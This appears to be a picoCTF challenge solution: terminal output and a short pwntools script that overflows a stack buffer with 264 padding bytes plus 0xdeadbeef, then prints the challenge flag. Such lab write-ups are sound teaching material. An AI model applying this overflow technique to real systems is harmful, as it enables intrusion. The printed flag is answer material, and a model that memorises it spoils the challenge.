 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[q] Opening connection to mars.picoctf.net on port 31890: Trying 3.15.72.2
[+] Opening connection to mars.picoctf.net on port 31890: Done
[*] '/mnt/e/chall (4)'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] Switching to interactive mode
code == 0xdeadbeef: how did that happen??
take a flag for your troubles
picoCTF{c0ntr0ll3d_clutt3r_1n_my_buff3r}
[*] Got EOF while reading in interactive
$
chall.py
1 from pwn import *
2
3 p=remote('mars.picoctf.net',31890)
4 elf=ELF('./chall (4)')
5
6 input()
7 payload=b'a'*264
8 payload+= p64(0xdeadbeef)
9
10 p.sendlineafter(b'What do you see?',payload)
11 p.interactive()